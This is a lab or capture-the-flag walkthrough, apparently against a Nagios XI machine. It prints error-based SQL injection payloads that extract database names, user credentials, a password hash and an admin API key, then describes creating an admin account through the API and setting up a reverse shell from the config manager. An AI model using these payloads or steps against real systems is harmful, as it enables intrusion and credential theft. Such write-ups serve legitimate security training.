


Let’s move on to the SQLi POC

Trying this out we see the following response:

Let’s modify our SQLi, since the rest of the POC writeup goes on using SQLmap I will be diverting my course, since I cannot always use SQLmap in the wild (such as OSCP exam).
I then started checking for the version of SQL running:
id=1 AND EXTRACTVALUE(1,(SELECT VERSION()))
This seemed to work and displayed the version, meaning our query worked!

Going forward we need to make sure that our query throws an error message, or it will simply not be telling us the outcome of our query i.e.

We notice that there’s a total of 2 databases, namely information_schema and nagiosxi.
Next step here would be to query the table and columns of the nagiosxi database. To get the full output we can use something like:
id=1 AND EXTRACTVALUE(1,concat(1, (select group_concat(TABLE_NAME, COLUMN_NAME) from information_SCHEMA.COLUMNS where TABLE_SCHEMA = 'nagiosxi')))However the output only shows the first part since the output is limited:

We can change it up in order to get the individual tables first:


id=1 AND EXTRACTVALUE(1,concat(1, (select TABLE_NAME from information_SCHEMA.COLUMNS where TABLE_SCHEMA = 'nagiosxi' LIMIT 0,1)))This would be an extraordinary tedious process, but when increasing the number in LIMIT 0,1 it will go on to the next table in the database. To speed things up we can use Intruder inside burpsuite:
Burpsuite - Intruder
Section titled “Burpsuite - Intruder”We will send our initial request to Intruder and then do the following:

We will now click on Add and add the following expression and delimiter:

This will make sure that our output starts at the | symbol we used in the concat command, and it will end in the single quote SQL delimiter.
We found the table name that we’re looking for, namely xi_users. Now let’s modify our Repeater query and get the columns from this table.

Again when we change it to 1,1 we get the following column:

When running this in Intruder we notice that 1,1 returns usernames and 2,1 returns passwords.
Furthermore 7,1 returns us the api_key variable that we so desperately need:

We can now get the juicy stuff, this being the username, password and api_key variables.
id=1 AND EXTRACTVALUE(1,concat(0x7e,(SELECT username from xi_users LIMIT 0,1)))
id=1 AND EXTRACTVALUE(1,concat(0x7e,(SELECT substring(password,1,28) from xi_users LIMIT 0,1)))nagiosadmin$2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2CIudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
I’ll try to crack it for good measure.
Spoiler alert, this wouldn’t crack.
New Account creation
Section titled “New Account creation”
This time the curl command worked, confirming the correct API key.
After some more snooping online I found the following PoC:

Here I found a POST request that creates a new admin user using the admin API key (the one we just found).

We follow the same data command:

It shows the user has been succesfully created.
l33th4x0rPassword123Foothold
Section titled “Foothold”Shell as Nagios
Section titled “Shell as Nagios”We can now log out and login again as our newly created user:

We notice the new Admin panel:

However this isn’t as interesting for us, instead let’s peek at this:


We can create and execute commands from the config manager, let’s try and create a reverse shell.

Now we press Save and head on over to the Core Config Manager -> Services tab where we also add a new service.

